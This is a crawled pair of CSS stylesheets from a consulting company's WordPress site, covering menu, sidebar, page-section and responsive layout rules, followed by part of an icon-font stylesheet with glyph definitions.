.page-numbers li{margin:0 5px 0 0!important;}
.strat-buss-marg h4{line-height:0px!important;margin:0px!important;padding:0px!important;}
.home-caro .vc_images_carousel .vc_carousel-control .icon-prev{width:100px!important;height:39px!important;margin-top:-77px!important;margin-left:-83px!important;}
.home-caro .vc_images_carousel .vc_carousel-control .icon-next{width:80px!important;height:100px!important;margin-top:-77px!important;color:#9ab21a!important;}
#menu_toggle{margin:8px 0 0!important;}
.grow-text.vc_custom_1490001789336{padding-top:16px !important;padding-bottom:8px !important;}
body #main{padding:0 0 0px !important;}
.wpb_text_column.sara h4{line-height:0px !important;}
.wpb_text_column.sara h3{line-height:0px !important;}
.gmap_addresses{padding-top:17px !important;padding-bottom:0px!important;}
.vc_row.wpb_row.vc_row-fluid.third_bg_color{margin-bottom:0px!important;}
.vc_row.wpb_row.vc_row-fluid.vc_custom_1451991003825{margin-bottom:7px!important;}
.page-id-408 .input-group{margin:0 0 10px 0!important;}
.home #main{padding:0 0 59px !important;}
.wpb_image_grid .wpb_image_grid_ul img{}
body .wpb_image_grid .wpb_image_grid_ul{margin-left:60px!important;}
.company_history > ul > li .company_history_text h4{font-size:18px!important;}
}
@media (max-width:600px){#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1308 > ul.mega-sub-menu,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1440 > ul.mega-sub-menu{max-width:100%;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1359.mega-menu-item > ul.mega-sub-menu{padding:10px;background:#f1f1f1 !important;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1308.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1440.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1345.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1352.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1359.mega-menu-item > ul.mega-sub-menu>li.mega-menu-item{padding:0.2em;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1308.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1440.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1345.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1352.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1359.mega-menu-item > ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{font-weight:normal;font-size:0.85em;line-height:1.35em;text-transform:capitalize;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu{}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item{padding:0em;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{font-size:0.9em;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu{padding:0em;margin:0em;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li.mega-menu-item{padding:0em;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{font-size:0.85em;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu{margin-left:0.15em;padding:0em;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li{padding:0em;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li.mega-menu-item>ul.mega-sub-menu>li>a.mega-menu-link{font-size:0.8em;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu li.mega-menu-item a.mega-menu-link:before{margin-right:0.1em !important;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1337.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item.mega-menu-item-2080,
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1308.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item.mega-menu-item-1384{width:100%;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1352.mega-menu-megamenu > ul.mega-sub-menu>li.mega-menu-item{clear:none !important;}
.posts_grid h5{min-height:38px!important;max-height:89px!important;overflow:hidden!important;}
}
@media (max-width:768px){#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu{max-width:100 !important;}
#header .mobile_header .logo_wrapper{padding:1em 2em;}
.mobile_header .top_nav_mobile{padding:0em !important;}
#mega-menu-wrap-consulting-primary_menu .mega-menu-toggle + #mega-menu-consulting-primary_menu{display:block !important;}
.top_nav_mobile #mega-menu-wrap-consulting-primary_menu .mega-menu-toggle{display:none;}
}
@media (max-width:979px){.posts_grid li{font-size:14px!important;}
.posts_grid > ul > li{margin:0 0 10px 0!important;}
.wpb_single_image.vc_align_left{text-align:center !important;}
}
img{max-width:100%;}
.post .stm_post_details ul{width:80%;}
.post .stm_post_details .comments_num{width:20%;}
body.header_transparent #wrapper #header{position:relative;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-flyout ul.mega-sub-menu{webkit-box-shadow:0 5px 11px 0 rgba(0, 0, 0, 0.27);-moz-box-shadow:0 5px 11px 0 rgba(0, 0, 0, 0.27);box-shadow:0 5px 11px 0 rgba(0, 0, 0, 0.27);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item > a.mega-menu-link{font-size:18px;font-weight:600;padding:3px 16px;height:auto;text-transform:uppercase;color:#404041;letter-spacing:-0.04em;font-family:Poppins;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link,
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item.mega-current-menu-parent > a.mega-menu-link,
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item.mega-current_page_parent > a.mega-menu-link,
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item.mega-current_page_ancestor > a.mega-menu-link,
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link{color:#9ab21b;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item#mega-menu-item-1359 > a.mega-menu-link{padding-right:0px;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu{text-align:right;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link{font-weight:500;font-size:14px;text-transform:capitalize;font-family:Poppins;color:#ffffff;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > #mega-menu-item-1337 > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link{margin-left:-14px;text-transform:uppercase;color:#403d3d;font-weight:700;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu ul.mega-sub-menu > li.mega-menu-item-has-children > a.mega-menu-link{font-weight:600;}
.top_nav_wrapper #mega-menu-wrap-consulting-primary_menu{background:none;}
body.header_style_2 .header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item:hover > a.mega-menu-link{color:#9ab21b;background:none;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item > a.mega-menu-link:after{content:'';}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item{padding:2px 3px 2px 15px;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item:hover > a.mega-menu-link{color:#404041;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link{font-size:12px;color:#f9f9f9;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item:hover > a.mega-menu-link{color:#404041;}
.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu{background:#9ab21a;webkit-box-shadow:0 5px 11px 0 rgba(0, 0, 0, 0.27);-moz-box-shadow:0 5px 11px 0 rgba(0, 0, 0, 0.27);box-shadow:0 5px 11px 0 rgba(0, 0, 0, 0.27);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;padding:6px 10px 8px;margin-top:3px;}
body.sticky_menu.header_style_2 #header .header_top.affix-top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu{margin-top:3px;}
body.sticky_menu.header_style_2 #header .header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-megamenu > ul.mega-sub-menu{margin-top:15px;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-flyout ul.mega-sub-menu{margin-top:3px !important;}
.top_nav #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{color:#ffffff;}
.top_nav #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:hover a.mega-menu-link{color:#404041;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-flyout ul.mega-sub-menu{background:#9ab21a !important;margin-top:9px;}
#mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{background:transparent !important;}
#history-wev .company_history > ul > li .year{min-width:45px;}
#history-wev .company_history .company_history_text ul{padding-left:0px;}
#history-wev .company_history > ul > li .company_history_text h4{display:none;}
#history-wev .company_history > ul > li .company_history_text li{padding-bottom:10px;}
.vc_btn3-container.rounded-vision-btn.vc_btn3-center .vc_btn3{width:135px;height:135px;border-radius:50% 50%;background:#9ab21a;color:#FFF;border:6px solid #eae9e9;}
.page .rounded-vision-btn .vc_btn3{width:135px;height:135px;border-radius:50% 50% !important;background:#9ab21a!important;color:#FFF !important;border:6px solid #eae9e9!important;}
.top_nav #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu li.mega-menu-item a.mega-menu-link:before{position:absolute;left:-15px;}
.top_nav #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link:before{position:relative;left:auto;}
#footer .gmap_addresses{padding:0px;}
#footer #text-4 .stm_gmap_wrapper .gmap_addresses .addresses .item{border-right:0;}
#footer .copyright_row{-webkit-box-shadow:inset 0 2px 5px 0px rgba(0, 0, 0, 0.39);-moz-box-shadow:inset 0 2px 5px 0px rgba(0, 0, 0, 0.39);box-shadow:inset 0 2px 5px 0px rgba(0, 0, 0, 0.39);}
#footer .copyright_row .copyright_row_wr{border-top:0 !important;}
.stm_gmap_wrapper .gmap_addresses .col-md-11{width:100%;}
.stm_gmap_wrapper .gmap_addresses .owl-dots-wr{display:none;}
#main .stm_works_wr.grid.style_2 .stm_works .item .info{padding:15px 22px;border:0px solid #f2f2f2;border-top:none;background:#9ab21a;color:#FFF;text-align:center;}
#main .stm_works_wr.grid.style_2 .stm_works .item .info .title a{color:#fff;}
#main .page_title{margin:0 0 23px;}
#ceo-message{position:relative;}
#ceo-message .ceo-tp-hd{background-color:#9ab21a;}
#ceo-message .ceo-pdl-no .wpb_wrapper{padding-left:10px;}
#ceo-message .ceo-tp-heading{margin-bottom:0px;text-align:right;color:#ffffff;padding-right:10px;line-height:36px;}
#ceo-message .ceo-tp-ct{text-align:right;color:#ffffff;padding-right:10px;padding-bottom:10px;}
#ceo-message .ceo-tp-subheading{text-align:right;color:#ffffff;padding-right:10px;padding-top:0px;margin-bottom:0px;}
#ceo-message .ceo-bt-heading{padding-top:5px;margin-bottom:5px;}
#ceo-message .ceo-bt-heading:after{display:none;background:none;}
#ceo-message .ceo-bt-hd{padding-left:15px;}
#ceo-message .ceo-bt-hd ul{margin-bottom:5px;}
#ceo-message .ceo-pdr-no .vc_column-inner{padding-right:0px;}
#ceo-message .ceo-pdl-no .vc_column-inner{padding-left:0px;}
#ceo-message .ceo-bt-hd li{margin-bottom:5px;}
#ceo-message .ceo-img-txt{position:absolute;bottom:15%;left:10%;}
#ceo-message .ceo-img-txt p{color:#ffffff;}
#ceo-message .ceo-img-txt .gre-col{color:#9ab21a;}
#ceo-message .ceo-img-txt li{list-style-type:none;margin-bottom:0px;color:#ffffff;list-style:none;padding:0px;}
#ceo-message .ceo-img-txt li:before{content:"";}
.stm_works_wr.style_1 .works_filter li{margin-bottom:0;}
.page .stm_works_wr.style_1 .works_filter li a{padding:9px 12px 6px;}
.page .stm_works_wr.grid_with_filter.style_1 .stm_works .item .info{padding:10px 18px;}
.page .stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .category{font-size:10px;}
.page .stm_works_wr.grid_with_filter.style_1 .stm_works .item .info .category a i{font-size:9px;margin:0px 0 0 0px}
.page-id-1128 .stm_partner.style_2 .image{border-radius:25px 25px 25px 25px;-moz-border-radius:25px 25px 25px 25px;-webkit-border-radius:25px 25px 25px 25px;}
.page #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1308 > .mega-sub-menu,
.single #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1308 > .mega-sub-menu{max-width:52%;right:0;left:2%;}
.page #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1440 > .mega-sub-menu,
.single #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1440 > .mega-sub-menu{max-width:65%;right:0;left:6%;}
.page #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1352 > .mega-sub-menu,
.single #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1352 > .mega-sub-menu{left:initial;width:58%;margin:0 auto;right:0;}
.page #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-7354 > .mega-sub-menu,
.archive #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-7354 > .mega-sub-menu,
.single #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-7354 > .mega-sub-menu{left:initial;width:58%;margin:0 auto;right:0;}
.page #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1345 > .mega-sub-menu,
.single #mega-menu-wrap-consulting-primary_menu #mega-menu-consulting-primary_menu > li.mega-menu-item-1345 > .mega-sub-menu{left:initial;width:62%;margin:0 auto;right:0;}
#header .top_bar{padding-top:4px;}
#header .top_bar .header_socials a:hover{color:#9ab21b;}
#partner-pg .vc_tta-tab{width:19.9%;text-align:center;}
#partner-pg .vc_tta-tab a{background:#3f3a39;color:#ffffff;}
#partner-pg .vc_tta-tab.vc_active a{background:#9ab21a;font-size:25px;}
#partner-pg .vc_tta-tabs-list{margin-bottom:20px;}
#wpcf7-f1029-p1023-o1 textarea.wpcf7-form-control{}
.stm_sidebar{}
.stm_sidebar .menu-heading{color:#3f3a39;padding:16px 0 13px;margin:0px;display:block;text-transform:uppercase;text-align:center;font-weight:bold;font-size:16px;text-decoration:none;border-top:3px solid #777;}
.stm_sidebar .menu-heading:after{display:none;}
.stm_sidebar ul{padding-left:0px;list-style-type:none;}
.stm_sidebar ul.menu li, .stm_sidebar ul.sub-menu li{padding-right:0px;border-bottom:1px solid #fff;background:#f2f2f2;}
.stm_sidebar ul.menu li a, .stm_sidebar ul.sub-menu li a{font-size:12px;padding:12px 0px 8px 10px;border-left:5px solid transparent;display:block;color:#3f3a39;text-align:left;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.stm_sidebar ul.menu li.menu-item-type-post_type:hover a, .stm_sidebar ul.menu li.current-menu-item>a{border-left:5px solid #3f3a39;text-decoration:none;color:#9ab21b;}
.stm_sidebar ul.menu li.menu-item-type-taxonomy{background:#fff;border-top:3px solid;}
.stm_sidebar ul.menu li.menu-item-type-taxonomy>a{color:#3f3a39;padding:18px 0 14px;display:block;text-transform:uppercase;text-align:center;font-weight:bold;font-size:14px;text-decoration:none;}
.stm_sidebar ul.menu li.menu-item-type-taxonomy:hover>a,
.stm_sidebar ul.menu li.menu-item-type-taxonomy.current-menu-item>a{border-left:0px;;}
.stm_sidebar ul.menu li ul.sub-menu li.menu-item-type-taxonomy{background:#3f3a39;}
.stm_sidebar ul.menu li ul.sub-menu li.menu-item-type-taxonomy>a{color:#fff;}
.stm_sidebar ul.menu li ul.sub-menu li.menu-item-type-taxonomy:hover>a,
.stm_sidebar ul.menu li ul.sub-menu li.menu-item-type-taxonomy.current-menu-ancestor>a{border-left:5px solid #9ab21b;}
.term-description{font-weight:400;color:rgba(34, 34, 34, 0.84);text-align:center;}
.term-description:after{margin:0 auto;}
.stm_sidebar{}
.stm_sidebar .widget.widget_tag_cloud .tagcloud a{padding:5px 8px 2px;margin:0 5px 5px 0;}
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-lg{margin:0 auto;padding:15px 4px !important;}
.cst-recaptcha{}
.cst-recaptcha .input-group{background:none;}
.cst-recaptcha .g-recaptcha{padding-top:0px;padding-right:0px;background:none;}
.cst-button .button{margin-top:15px;}
.Wevio-Industries-Specialization .read_more{font-weight:bold;background:#3f3f3f;padding:5px 10px 5px 9px;overflow:hidden;display:inline-block;float:none;color:#FFF;-webkit-border-radius:5px 0px;-moz-border-radius:5px 0px;border-radius:5px 0px;margin:10px 0px;}
.vc_images_carousel.vc_carousel_vertical .vc_carousel-slideline .vc_carousel-slideline-inner .vc_item{float:left !important;}
.home-caro .wpb_content_element img{max-width:90%;}
.home-caro .vc_images_carousel.vc_per-view-more .vc_carousel-slideline .vc_carousel-slideline-inner>.vc_item>.vc_inner{margin:0px;}
.home .owl-carousel .owl-stage-outer{margin-right:2px !important;}
.page-id-408 .wpcf7 input.wpcf7-form-control, .page-id-408 .wpcf7 textarea.wpcf7-form-control,
.page-id-408 .wpcf7 .select2-container.select2-container--default .select2-selection--single{background:#9ab21a;}
.page_404 .top{padding-top:5%;}
.page_404 .top input.form-control{background:#fff;}
.search .stm_sidebar ul.menu > li.menu-item-has-children,
.search .stm_sidebar ul.menu > li.menu-item-type-post_type{background:#3f3a39;padding:0;}
.search .stm_sidebar ul.menu > li.menu-item-has-children a,
.search .stm_sidebar ul.menu > li.menu-item-type-post_type a{text-transform:uppercase;font-size:12px;padding:12px 0px 8px 10px;border-left:5px solid transparent;display:block;color:#fff;text-align:left;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.search .stm_sidebar ul.menu > li.menu-item-has-children:hover a,
.search .stm_sidebar ul.menu > li.menu-item-type-post_type:hover a{border-left:5px solid #9ab21a;}
.search .stm_sidebar ul.menu > li.menu-item-has-children ul{margin:0px;padding-left:0px;list-style-type:none;}
.search .stm_sidebar ul.menu > li.menu-item-has-children ul.sub-menu li{padding-right:0px;margin:0px;border-bottom:1px solid #fff;background:#f2f2f2;}
.search .stm_sidebar ul.menu > li.menu-item-has-children ul.sub-menu li:before{content:'';}
.search .stm_sidebar ul.menu > li.menu-item-has-children ul.sub-menu li a{font-size:12px;padding:12px 0px 8px 20px;border-left:5px solid transparent;display:block;color:#3f3a39;text-align:left;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.search .stm_sidebar ul.menu > li.menu-item-has-children ul.sub-menu li:hover a{border-left:5px solid #3f3a39;text-decoration:none !important;color:#9ab21b;}
@media (max-width:992px) and (min-width:768px){.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item > a.mega-menu-link{padding:3px 10px !important;}
}
@media (max-width:979px) and (min-width:769px){.vc_row.wpb_row.vc_row-fluid{margin-bottom:0px!important;}
.button-more{margin-bottom:3px!important;}
.info_box.style_3 .info_box_text{top:76px!important;}
.grow-text.vc_custom_1491474345232{padding-top:29px !important;padding-bottom:30px !important;}
.seo-image{margin-top:158px!important;}
.deleg-row .deleg-text{top:26px!important;}
.home-contact-us.vc_custom_1491474415842{padding-top:51px !important;padding-bottom:20px !important;}
.focus-ind.vc_custom_1491473567690{padding-top:0px !important;padding-bottom:0px !important;}
.wev-tab-exp.vc_custom_1491473844210{padding-top:61px !important;padding-bottom:37px !important;}
.wev-h4.vc_custom_1491473896842{margin-bottom:0px!important;}
.wev-h4 h4{line-height:24px!important;}
.home #main{padding:0 0 0px !important;}
.wev-tab-exp.vc_custom_1490848833481.vc_custom_1490848833481{padding-top:15px !important;padding-bottom:51px !important;}
.wev-h4.vc_custom_1490005927028{margin-bottom:10px!important;}
.vc_custom_1490005927028 h4{line-height:29px!important;}
.mobile-button a{line-height:14px!important;}
.owl-item{width:229px!important;margin-right:10px!important;}
.stm_gmap_wrapper .gmap_addresses .addresses .item{padding:0 0px 0 1px!important;}
body #main{padding:0 0 0px !important;}
.footer_widgets .col-sm-6{width:32%!important;}
.vision p{padding-left:50px!important;}
#partner-pg .vc_tta-tab{width:18.9%!important;}
.document-gallery .document-icon .minheight-icon{min-height:186px!important;}
.online-market{padding-left:50px!important;margin-left:50px!important;}
#post-2009 .vc_empty_space{height:10px!important;}
#post-2024 .vc_empty_space{height:0px!important;}
#post-5884 .wpb_single_image img{margin-bottom:15px!important;}
#post-3863 h2{font-size:23px;line-height:28px;}
#footer .footer_widgets{padding:34px 0 0!important;}
table{width:100%!important;overflow:scroll!important;display:block!important;}
}
@media (max-width:1024px) and (min-width:980px){.vc_row.wpb_row.vc_row-fluid{margin-bottom:0px!important;}
.wev-h4 h4{font-size:28px!important;line-height:30px!important;}
.posts_grid .post_thumbnail{margin:0px!important;}
.stats_counter h3{font-size:32px!important;line-height:13px!important;}
#post-1023 .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-style-flat{padding:2px 14px!important;}
#post-1023 .vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon{right:-2px!important;}
.home #main{padding:0 0 0px !important;}
.wev-overview h1{font-size:33px!important;line-height:42px!important;}
body #main{padding:0 0 0px !important;}
.vision p{padding-left:23px!important;}
#partner-pg .vc_tta-tab{width:18.9%!important;}
.auto-mobile{margin-left:30px!important;padding-left:30px!important;}
#post-1245 .deleg-row .deleg-text{top:30px!important;}
#post-2009 .vc_empty_space{height:10px!important;}
#post-2024 .vc_empty_space{height:0px!important;}
#post-5884 .wpb_single_image img{margin-bottom:15px!important;}
#footer .footer_widgets{padding:33px 0 0!important;}
#post-3863 h2{font-size:23px;line-height:28px;}
table{width:100%!important;overflow:scroll!important;display:block!important;}
}
@media (max-width:479px){.vc_row.wpb_row.vc_row-fluid.vc_custom_1490000136760.vc_custom_1491477374452{margin-bottom:0px !important;}
.kr-overview{margin-top:0px!important;}
.vc_custom_1491479382789{margin-bottom:10px !important;}
.vc_custom_1491478294286{margin-top:0px !important;}
.vc_custom_heading h4{line-height:0px !important;}
.vc_row.wpb_row.vc_row-fluid.third_bg_color .vc_custom_1452056597103{margin-bottom:10px!important;}
.wpb_text_column.wpb_content_element .vc_custom_1487835316096{margin-bottom:5px!important;}
.vc_custom_1483936959848{padding-top:18px !important;padding-right:26px !important;padding-bottom:19px !important;padding-left:22px !important;}
}
.wpcf7-captchac, .wpcf7-captcha-captcha-170{width: 33% !important;padding: 0 !important;float: left !important;}
.cst-recaptcha .wpcf7-captchar {width: 67% !important;padding: 0 20px!important;float: left !important;}

--- FILE ---
content_type: text/css
request_url: https://www.wevio.com/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.0
body_size: 4222
content:
@font-face{font-family:'stm';src:url('stm.eot?indp7');src:url('stm.eot?indp7#iefix') format('embedded-opentype'),
url('stm.ttf?indp7') format('truetype'),
url('stm.woff?indp7') format('woff'),
url('stm.svg?indp7#stm') format('svg');font-weight:normal;font-style:normal;}
[class^="stm-"], [class*=" stm-"]{font-family:'stm' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.stm-nokia_outline:before{content:"\e95a";}
.stm-ppl_outline:before{content:"\e95b";}
.stm-sun_outline:before{content:"\e95c";}
.stm-branch:before{content:"\e959";}
.stm-stm14_fax:before{content:"\e958";}
.stm-stm14_bulb:before{content:"\e949";}
.stm-stm14_calc:before{content:"\e94a";}
.stm-stm14_calendar:before{content:"\e94b";}
.stm-stm14_country:before{content:"\e94c";}
.stm-stm14_health:before{content:"\e94d";}
.stm-stm14_left_arrow:before{content:"\e94e";}
.stm-stm14_manufacturing:before{content:"\e94f";}
.stm-stm14_office:before{content:"\e950";}
.stm-stm14_plane:before{content:"\e951";}
.stm-stm14_public:before{content:"\e952";}
.stm-stm14_quote:before{content:"\e953";}
.stm-stm14_right_arrow:before{content:"\e954";}
.stm-stm14_satellite:before{content:"\e955";}
.stm-stm14-arrow:before{content:"\e956";}
.stm-stn14_home:before{content:"\e957";}
.stm-cart_13:before{content:"\e93f";}
.stm-chip_13:before{content:"\e940";}
.stm-env_13:before{content:"\e941";}
.stm-horse_13:before{content:"\e942";}
.stm-human_13:before{content:"\e943";}
.stm-mail_13:before{content:"\e944";}
.stm-phone_13_2:before{content:"\e945";}
.stm-phone_13:before{content:"\e946";}
.stm-pin_13:before{content:"\e947";}
.stm-quote_13:before{content:"\e948";}
.stm-quote2:before{content:"\e93b";}
.stm-pin-11:before{content:"\e93c";}
.stm-envelope-11:before{content:"\e93d";}
.stm-phone-11:before{content:"\e93e";}
.stm-quote8:before{content:"\e939";}
.stm-shopping-cart8:before{content:"\e93a";}
.stm-aim7:before{content:"\e933";}
